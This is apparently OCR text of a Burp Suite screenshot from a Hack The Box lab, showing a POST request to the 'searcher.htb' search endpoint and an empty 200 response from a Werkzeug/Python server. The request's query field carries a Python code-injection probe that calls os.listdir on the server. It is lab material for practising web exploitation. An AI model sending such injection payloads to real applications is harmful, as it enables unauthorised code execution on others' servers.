 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://searcher.htb
8 Content-Type:
application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://searcher.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 engine=Google&query=
"__import__('os').listdir('.')"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Sep 2024 16:40:31 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9